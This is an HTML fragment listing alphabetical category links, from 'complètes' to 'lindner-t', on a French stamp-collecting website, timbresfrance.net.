	<li class="cat-item cat-item-514"><a href="https://timbresfrance.net/category/completes/" >complètes</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://timbresfrance.net/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://timbresfrance.net/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://timbresfrance.net/category/congres/" >congrès</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://timbresfrance.net/category/connaitre/" >connaitre</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://timbresfrance.net/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://timbresfrance.net/category/cor23/" >cor23</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://timbresfrance.net/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://timbresfrance.net/category/correo/" >correo</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://timbresfrance.net/category/cotation/" >cotation</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://timbresfrance.net/category/cote/" >cote</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://timbresfrance.net/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://timbresfrance.net/category/couperin/" >couperin</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://timbresfrance.net/category/couronnement/" >couronnement</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://timbresfrance.net/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://timbresfrance.net/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://timbresfrance.net/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://timbresfrance.net/category/covers/" >covers</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://timbresfrance.net/category/cp078a/" >cp078a</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://timbresfrance.net/category/cpx-2000/" >cpx-2000</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://timbresfrance.net/category/cpx-2001/" >cpx-2001</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://timbresfrance.net/category/cqfd/" >cqfd</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://timbresfrance.net/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://timbresfrance.net/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://timbresfrance.net/category/cresse/" >cresse</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://timbresfrance.net/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://timbresfrance.net/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://timbresfrance.net/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://timbresfrance.net/category/cultiver/" >cultiver</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://timbresfrance.net/category/d1385/" >d1385</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://timbresfrance.net/category/dalton/" >dalton</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://timbresfrance.net/category/dannee/" >dannée</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://timbresfrance.net/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://timbresfrance.net/category/debussy/" >debussy</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://timbresfrance.net/category/decaris/" >decaris</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://timbresfrance.net/category/decouvrez/" >decouvrez</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://timbresfrance.net/category/dedeagh/" >dédeagh</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://timbresfrance.net/category/delphine/" >delphine</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://timbresfrance.net/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://timbresfrance.net/category/dentele/" >dentelé</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://timbresfrance.net/category/dentelures/" >dentelures</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://timbresfrance.net/category/derni/" >derni</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://timbresfrance.net/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://timbresfrance.net/category/destin/" >destin</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://timbresfrance.net/category/destock/" >destock</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://timbresfrance.net/category/destockage/" >déstockage</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://timbresfrance.net/category/deutsches/" >deutsches</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://timbresfrance.net/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://timbresfrance.net/category/devant/" >devant</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://timbresfrance.net/category/devenez/" >devenez</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://timbresfrance.net/category/devt/" >devt</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://timbresfrance.net/category/dialogue/" >dialogue</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://timbresfrance.net/category/dialogues/" >dialogues</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://timbresfrance.net/category/dickes/" >dickes</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://timbresfrance.net/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://timbresfrance.net/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://timbresfrance.net/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://timbresfrance.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://timbresfrance.net/category/dition/" >dition</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://timbresfrance.net/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://timbresfrance.net/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://timbresfrance.net/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://timbresfrance.net/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://timbresfrance.net/category/dossiers/" >dossiers</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://timbresfrance.net/category/douanes/" >douanes</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://timbresfrance.net/category/droit/" >droit</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://timbresfrance.net/category/ds22/" >ds22</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://timbresfrance.net/category/dutilleux/" >dutilleux</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://timbresfrance.net/category/e330/" >e330</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://timbresfrance.net/category/e331/" >e331</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://timbresfrance.net/category/e608/" >e608</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://timbresfrance.net/category/e637/" >e637</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://timbresfrance.net/category/e879/" >e879</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://timbresfrance.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://timbresfrance.net/category/ecoterrorisme/" >ecoterrorisme</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://timbresfrance.net/category/edgard/" >edgard</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://timbresfrance.net/category/eglise/" >eglise</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://timbresfrance.net/category/eipa/" >eipa</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://timbresfrance.net/category/eles/" >eles</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://timbresfrance.net/category/elisabeth/" >elisabeth</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://timbresfrance.net/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://timbresfrance.net/category/elles/" >elles</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://timbresfrance.net/category/emilie/" >emilie</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://timbresfrance.net/category/emis/" >emis</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://timbresfrance.net/category/emission/" >emission</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://timbresfrance.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://timbresfrance.net/category/employ/" >employ</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://timbresfrance.net/category/encyclopedie/" >encyclopédie</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://timbresfrance.net/category/enfin/" >enfin</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://timbresfrance.net/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://timbresfrance.net/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://timbresfrance.net/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://timbresfrance.net/category/entenda/" >entenda</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://timbresfrance.net/category/entier/" >entier</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://timbresfrance.net/category/envelloppe/" >envelloppe</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://timbresfrance.net/category/enveloppes/" >enveloppes</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://timbresfrance.net/category/envoyer/" >envoyer</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://timbresfrance.net/category/epreuve/" >épreuve</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://timbresfrance.net/category/epreuves/" >epreuves</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://timbresfrance.net/category/equipe/" >equipe</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://timbresfrance.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://timbresfrance.net/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://timbresfrance.net/category/essais/" >essais</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://timbresfrance.net/category/etablissements/" >etablissements</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://timbresfrance.net/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://timbresfrance.net/category/etiquettes/" >étiquettes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://timbresfrance.net/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://timbresfrance.net/category/etoile-29/" >étoile-29</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://timbresfrance.net/category/etoile-31/" >étoile-31</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://timbresfrance.net/category/etoile-32/" >étoile-32</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://timbresfrance.net/category/etoile-35/" >étoile-35</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://timbresfrance.net/category/etoile-9/" >étoile-9</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://timbresfrance.net/category/etoile-97/" >étoile-97</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://timbresfrance.net/category/etoile-98/" >étoile-98</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://timbresfrance.net/category/etude/" >étude</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://timbresfrance.net/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://timbresfrance.net/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://timbresfrance.net/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://timbresfrance.net/category/euros/" >euros</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://timbresfrance.net/category/euthanasie/" >euthanasie</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://timbresfrance.net/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://timbresfrance.net/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://timbresfrance.net/category/ex-leccese/" >ex-leccese</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://timbresfrance.net/category/excep/" >excep</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://timbresfrance.net/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://timbresfrance.net/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://timbresfrance.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://timbresfrance.net/category/exemplaires/" >exemplaires</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://timbresfrance.net/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://timbresfrance.net/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://timbresfrance.net/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://timbresfrance.net/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://timbresfrance.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://timbresfrance.net/category/f0030/" >f0030</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://timbresfrance.net/category/f1334/" >f1334</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://timbresfrance.net/category/f192/" >f192</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://timbresfrance.net/category/f252/" >f252</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://timbresfrance.net/category/f3199/" >f3199</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://timbresfrance.net/category/f3301/" >f3301</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://timbresfrance.net/category/f3402/" >f3402</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://timbresfrance.net/category/f4712a/" >f4712a</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://timbresfrance.net/category/f4871/" >f4871</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://timbresfrance.net/category/f4883/" >f4883</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://timbresfrance.net/category/f9646/" >f9646</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://timbresfrance.net/category/faciale/" >faciale</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://timbresfrance.net/category/faillite/" >faillite</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://timbresfrance.net/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://timbresfrance.net/category/faits/" >faits</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://timbresfrance.net/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://timbresfrance.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://timbresfrance.net/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://timbresfrance.net/category/fantastique/" >fantastique</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://timbresfrance.net/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://timbresfrance.net/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://timbresfrance.net/category/fdc-plus/" >fdc-plus</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://timbresfrance.net/category/ferait/" >ferait</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://timbresfrance.net/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://timbresfrance.net/category/feuilles/" >feuilles</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://timbresfrance.net/category/feuillet/" >feuillet</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://timbresfrance.net/category/feuillets/" >feuillets</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://timbresfrance.net/category/fichage/" >fichage</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://timbresfrance.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://timbresfrance.net/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://timbresfrance.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://timbresfrance.net/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://timbresfrance.net/category/franais/" >franais</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://timbresfrance.net/category/franc/" >franc</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://timbresfrance.net/category/francais/" >francais</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timbresfrance.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://timbresfrance.net/category/france-ceres-n2/" >france-cérès-n2</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://timbresfrance.net/category/france-yvert/" >france-yvert</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://timbresfrance.net/category/france18/" >france18</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://timbresfrance.net/category/france1853/" >france1853</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://timbresfrance.net/category/franceaccumulation/" >franceaccumulation</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://timbresfrance.net/category/franceafrique/" >franceafrique</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://timbresfrance.net/category/francebloc/" >francebloc</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://timbresfrance.net/category/franceclassique/" >franceclassique</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://timbresfrance.net/category/francecollection/" >francecollection</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://timbresfrance.net/category/franceentiers/" >franceentiers</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://timbresfrance.net/category/francefrench/" >francefrench</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://timbresfrance.net/category/franceinfo/" >franceinfo</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://timbresfrance.net/category/franceorphelins/" >franceorphélins</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://timbresfrance.net/category/francesuper/" >francesuper</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://timbresfrance.net/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://timbresfrance.net/category/frankreich/" >frankreich</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://timbresfrance.net/category/frankreich-sammlung/" >frankreich-sammlung</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://timbresfrance.net/category/franzosische/" >französische</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://timbresfrance.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://timbresfrance.net/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://timbresfrance.net/category/gandon/" >gandon</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://timbresfrance.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://timbresfrance.net/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://timbresfrance.net/category/gian/" >gian</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://timbresfrance.net/category/gigantesque/" >gigantesque</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://timbresfrance.net/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://timbresfrance.net/category/glements/" >glements</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://timbresfrance.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://timbresfrance.net/category/gomme/" >gomme</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://timbresfrance.net/category/graf/" >graf</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://timbresfrance.net/category/grammaire/" >grammaire</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://timbresfrance.net/category/grammes/" >grammes</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://timbresfrance.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://timbresfrance.net/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://timbresfrance.net/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://timbresfrance.net/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://timbresfrance.net/category/gravures/" >gravures</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://timbresfrance.net/category/greves/" >grèves</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://timbresfrance.net/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://timbresfrance.net/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://timbresfrance.net/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://timbresfrance.net/category/guadeloupe/" >guadeloupe</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://timbresfrance.net/category/guernsey/" >guernsey</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://timbresfrance.net/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://timbresfrance.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://timbresfrance.net/category/guyane/" >guyane</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://timbresfrance.net/category/h0119/" >h0119</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://timbresfrance.net/category/h0523/" >h0523</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://timbresfrance.net/category/handlerbestand/" >händlerbestand</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://timbresfrance.net/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://timbresfrance.net/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://timbresfrance.net/category/hausse/" >hausse</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://timbresfrance.net/category/haussmann/" >haussmann</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://timbresfrance.net/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://timbresfrance.net/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://timbresfrance.net/category/havre/" >havre</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://timbresfrance.net/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://timbresfrance.net/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://timbresfrance.net/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://timbresfrance.net/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://timbresfrance.net/category/historique/" >historique</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://timbresfrance.net/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://timbresfrance.net/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://timbresfrance.net/category/hner/" >hner</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://timbresfrance.net/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://timbresfrance.net/category/hommages/" >hommages</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://timbresfrance.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://timbresfrance.net/category/humidificateur/" >humidificateur</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://timbresfrance.net/category/immigration/" >immigration</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://timbresfrance.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://timbresfrance.net/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://timbresfrance.net/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://timbresfrance.net/category/impressionnant/" >impressionnant</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://timbresfrance.net/category/imprimerie/" >imprimerie</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://timbresfrance.net/category/inauguration/" >inauguration</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://timbresfrance.net/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://timbresfrance.net/category/inde/" >inde</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://timbresfrance.net/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://timbresfrance.net/category/industrie/" >industrie</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://timbresfrance.net/category/inedit/" >inedit</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://timbresfrance.net/category/infime/" >infime</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://timbresfrance.net/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://timbresfrance.net/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://timbresfrance.net/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://timbresfrance.net/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://timbresfrance.net/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://timbresfrance.net/category/jacquart/" >jacquart</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://timbresfrance.net/category/jamais/" >jamais</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://timbresfrance.net/category/janvier/" >janvier</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://timbresfrance.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://timbresfrance.net/category/jeunes/" >jeunes</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://timbresfrance.net/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://timbresfrance.net/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://timbresfrance.net/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://timbresfrance.net/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://timbresfrance.net/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://timbresfrance.net/category/k0984/" >k0984</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://timbresfrance.net/category/k1498/" >k1498</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timbresfrance.net/category/klasse/" >klasse</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://timbresfrance.net/category/laffaire/" >l&#039;affaire</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://timbresfrance.net/category/lannee/" >l&#039;année</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://timbresfrance.net/category/l046/" >l046</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://timbresfrance.net/category/l055/" >l055</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://timbresfrance.net/category/l057/" >l057</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://timbresfrance.net/category/l0708/" >l0708</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://timbresfrance.net/category/l0750/" >l0750</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://timbresfrance.net/category/lancement/" >lancement</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://timbresfrance.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://timbresfrance.net/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://timbresfrance.net/category/lazare/" >lazare</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://timbresfrance.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://timbresfrance.net/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://timbresfrance.net/category/legion/" >légion</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://timbresfrance.net/category/lenain/" >lenain</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://timbresfrance.net/category/lenoir/" >lenoir</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://timbresfrance.net/category/lettre/" >lettre</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://timbresfrance.net/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://timbresfrance.net/category/leuchtturm/" >leuchtturm</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://timbresfrance.net/category/levant/" >levant</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://timbresfrance.net/category/liberation/" >libération</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://timbresfrance.net/category/libre/" >libre</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://timbresfrance.net/category/libtimbres/" >libtimbres</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://timbresfrance.net/category/ligeti/" >ligeti</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://timbresfrance.net/category/lindner-t/" >lindner-t</a>
</li>
